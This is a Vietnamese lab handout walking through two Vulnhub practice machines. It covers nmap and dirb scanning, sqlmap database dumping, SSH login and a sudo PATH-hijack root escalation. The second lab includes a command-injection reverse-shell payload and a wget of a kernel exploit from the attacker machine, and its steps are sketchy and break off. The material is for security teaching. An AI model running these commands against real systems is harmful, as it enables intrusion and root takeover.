**Thực Hành Lab 05**

**Nội dung: Khai thác lỗ hổng bảo mật – Bảo mật Website**

# Bài lab 1: Vulnhub Walkthrough(dc1)

Độ khó: Beginner

**Scanning**

* Netdiscover
* Nmap

**Enumeration**

* Dirb
* robots.txt

**Exploitation**

* SQL Injection using SQLmap
* SSH Login
* Flag_1 user.txt
* Base 64 encode Password

**Privilege escalation**

* Abusing Path Variable
* Abusing Sudo right
* Reading Root Flag

**Hướng dẫn**

**Network Scanning**

1. Netdiscover



1. Nmap

nmap -A 192.168.0.163

**Enumeration**

<http://198.168.0.163:8080/>



dirb http://192.168.0.163:8080/



<http://192.168.0.163:8080/robots.txt>

[http://192.168.0.163:8080/*](http://192.168.0.163:8080/*)







**Exploitation**

sqlmap -u http://192.168.0.163:8080/mercuryfacts/ --dbs –batch





Sqlmap -u http://192.168.0.163:8080/mercuryfacts/ -D mercury --dump-all --batch





ssh [webmaster@192.168.0.163](mailto:webmaster@192.168.0.163)



convert the base64 hash into the plain text



**Privilege Escalation**



**head -n 5 /usr/bin/check_syslog.sh**



ln -s /usr/bin/vim tail

export PATH=$(pwd):$PATH

sudo --preserve-env=PATH /usr/bin/check_syslog.sh

:!/bin/bash

Press Enter



**Bài 2: Vulnhub Lab (kiotrix_2)**

1. **netdiscover**

1. **scan nmap**

1. **mở website**

1. Dùng OWSAP scan xác định lỗ hổng
2. Tấn công lỗ hổng sql injection tìm được

1. Get UID and GID

1. Shell code
2. # Website text field
3. 127.0.0.1; bash -i >& /dev/tcp/192.168.56.101/4444 0>&1

1. Root access
   1. Id
   2. Sudo apt install apache2
   3. Sudo systemctl enable apache2
   4. Duso systemctl start apache2
   5. uname -a
   6. cd /tmp
   7. wget https://ip_kali/9542.c
   8. mv 9542 shell.c

